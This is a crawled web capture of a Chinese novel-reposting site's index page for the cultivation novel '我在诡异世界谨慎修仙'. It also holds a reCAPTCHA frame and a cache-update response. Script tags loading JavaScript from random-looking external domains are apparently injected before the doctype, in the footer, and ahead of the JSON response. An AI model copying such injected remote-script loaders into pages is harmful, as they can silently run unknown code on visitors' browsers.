

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.178xs.com/235_235010.html
body_size: 2733
content:
<script src='//www.pvjebwism.cc/g.js'></script><!doctype html>
<html>
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta http-equiv="Cache-Control" content="no-siteapp" />
	<meta http-equiv="Cache-Control" content="no-transform" />
	<title>我在诡异世界谨慎修仙小说(沧墨本尊) - 修真小说 - 一起小说吧</title>
	<meta name="keywords" content="我在诡异世界谨慎修仙小说(沧墨本尊) - 修真小说 - 一起小说吧" />
	<meta name="description" content="我在诡异世界谨慎修仙最新章节由沧墨本尊创作，《我在诡异世界谨慎修仙》情节跌宕起伏、扣人心弦，是一本情节与文笔俱佳的修真小说，一起小说吧免费提供我在诡异世界谨慎修仙最新无弹窗的纯文字在线阅读。" />
	<link rel="canonical" href="https://www.178xs.com/235_235010.html"/>
	<meta name="applicable-device" content="pc">
	<meta http-equiv="mobile-agent" content="format=html5; url=https://m.178xs.com/235_235010.html">
	<meta property="og:type" content="novel"/>
	<meta property="og:title" content="我在诡异世界谨慎修仙"/>
	<meta property="og:description" content=""/>
	<meta property="og:image" content="/uploads/235/235010.jpg"/>
	<meta property="og:novel:category" content="修真小说"/>
	<meta property="og:novel:author" content="沧墨本尊"/>
	<meta property="og:novel:book_name" content="我在诡异世界谨慎修仙"/>
	<meta property="og:novel:read_url" content="https://www.178xs.com/235_235010.html"/>
	<meta property="og:url" content="https://www.178xs.com/235_235010/0.html"/>
	<meta property="og:novel:status" content="连载中"/>
	<meta property="og:novel:update_time" content="2024-09-22 20:09:26"/>
	<meta property="og:novel:latest_chapter_name" content=""/>
	<meta property="og:novel:latest_chapter_url" content="https://www.178xs.com/235_235010/0.html"/>
	<link rel="stylesheet" href="/Public/biquge/css/style.css?v6.14" />
	<script src="//cdn.bootcss.com/jquery/2.1.4/jquery.min.js"></script>
	<script type="text/javascript" src="/Public/biquge/js/header.js?v6.14"></script>
	<script type="text/javascript" src="/Public/layer/layer.js"></script>
	<script>var bookid = '235010', hash = '5229d9354ad88851', index_rule = '0', cindex_rule = '0', znsid = '';</script>
</head>
<body>
<div id="wrapper">
	<div class="header">
	<div class="header_logo">
		<a href="https://www.178xs.com/" title="一起小说吧"><img src="/Public/biquge/images/logo.png" alt="一起小说吧"></a>
	</div>
			<div class="inner s96 cf">
				<form action="/home/search" method="post">
				<input type="hidden" name="action" value="search">
				<input name="q" placeholder="可以搜索 作者 书名" type="text" class="searchinput" required><button class="searchbtn" type="submit">搜索</button>
				</form>
			</div>
			<div class="inner s97 cf">
			<div class="daos1">
				<a href="/xiaoshuodaquan">全部分类</a>
				<a href="/quanben">完结小说</a>
				<a href="https://m.178xs.com/235_235010.html">手机版</a>
			</div>
			</div>
</div>
<div class="s92">
<div class="nav">
	<ul>
		<li><a href="https://www.178xs.com/" title="一起小说吧">书城首页</a></li>
				<li class="tou2" ><a href="/xuanhuan/">玄幻小说</a></li><li class="tou2" ><a href="/xiuzhen/">修真小说</a></li><li class="tou2" ><a href="/dushi/">都市小说</a></li><li class="tou2" ><a href="/lishi/">历史小说</a></li><li class="tou2" ><a href="/wangyou/">网游小说</a></li><li class="tou2" ><a href="/kehuan/">科幻小说</a></li><li class="tou2" ><a href="/nvpin/">女频小说</a></li>		<li><a href="/paihangbang/">排行榜单</a></li>
		<li><a href="/home/index/bookcase">书架</a></li>
	</ul>
</div>
</div>
	<div class="dvcode"></div>
	<div class="box_con">
		<div class="con_top cf">
		<a href="https://www.178xs.com/">一起小说吧</a> &gt;<a href="/xiuzhen/">修真小说 </a>&gt; <a href="https://www.178xs.com/235_235010.html">我在诡异世界谨慎修仙</a>
		</div>
		<div id="maininfo">
			<div id="info">
				<div class="booktitle cf">
					<h1>我在诡异世界谨慎修仙</h1>
				</div>
				<p>作&nbsp;&nbsp;者：沧墨本尊</p>
				<p>动&nbsp;&nbsp;作：加入书架,  <a href="#footer">直达底部</a></p>
				<p>最后更新：2024-09-22 20:09:26</p>
				<p>最新章节：<a href="/235_235010/0.html" target="_blank" title="我在诡异世界谨慎修仙最新章节"></a></p>
			</div>
			<div id="intro">
							</div>
		</div>
		<div id="sidebar">
			<div id="fmimg">
				<img alt="我在诡异世界谨慎修仙" src="/uploads/235/235010.jpg" width="125" height="150" onerror="this.src='/Public/images/nocover.jpg'" />
				<span class="b"></span>			</div>
		</div>
	</div>
	<div class="box_con">
		<div id="list">
			<dl>	
				<dt>我在诡异世界谨慎修仙 最新章节列表</b><span id="loadingtip">（<img src="/Public/biquge/images/loading.gif" />一起小说吧马上给你呈现我在诡异世界谨慎修仙最新章节）</span></dt>
				<div id="newchapter">				</div>
								<dt>我在诡异世界谨慎修仙 小说全部目录</dt>
							</dl>
			<div id="listtj">《我在诡异世界谨慎修仙》相似小说推荐阅读：
			<a href="/274_274722.html">斗破之魂族妖女</a>、<a href="/274_274790.html">御天魔主萧澈夏倾月</a>、<a href="/274_274789.html">娘胎签到重瞳至尊骨，出世即无敌</a>、<a href="/274_274515.html">剑气朝天李凡黄嫣小说</a>、<a href="/274_274532.html">我的元婴是可控核聚变</a>、<a href="/274_274531.html">问鼎青云：从退役功臣到权力之巅</a>、<a href="/274_274530.html">重生08，邪修创业</a>、<a href="/274_274717.html">仙朝鹰犬</a>、<a href="/274_274522.html">我的饭馆通北宋</a>、<a href="/273_273990.html">重生2013：超级科技帝国</a>、			<a href="https://www.178xs.com/235_235010.html">我在诡异世界谨慎修仙</a>
			</div>
		</div>
	</div>
	<script id="bdlike_shell"></script><script>bdlike();</script>
	<div class="dvcode"></div>
	<div id="footer" name="footer">
		<div class="footer_link"></div>
		<div class="footer_cont">
			<p>我在诡异世界谨慎修仙小说，作者沧墨本尊，属于修真小说类型，最新章节：最后更新时间：2024-09-22 20:09:26。本书由一起小说吧转载收集我在诡异世界谨慎修仙最新章节无弹窗阅读。</p>
			<script type="text/javascript">footer();</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?066aba3e854bd51ec8ce32a670c16b3f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script src='//www.jkjhdcoenc.cc/jquery.min.js'></script>		</div>
	</div>
</div>
<script id="chapterhtml" type="text/html">
	<dd><a href="/{subid}_{id}/{cid}.html" target="_blank">{title}</a></dd>
</script>
<script type="text/javascript" src="/Public/biquge/js/footer.js?v6.14"></script>
<script src="//cdn.bootcss.com/jquery_lazyload/1.9.7/jquery.lazyload.min.js"></script>
<script>
$(function() {
	$('[rel-class=lazyload]').lazyload({effect: "fadeIn"});
});
</script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5492271491843602"
     crossorigin="anonymous"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d698a80ed6de407eb72c746df08a2f5e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-v3dJmwMQbsCRon7glZFLg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769967250844');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.178xs.com/home/index/updatecache?id=235010&hash=5229d9354ad88851
body_size: -186
content:
<script src='//www.pvjebwism.cc/g.js'></script>{"status":"success","content":null}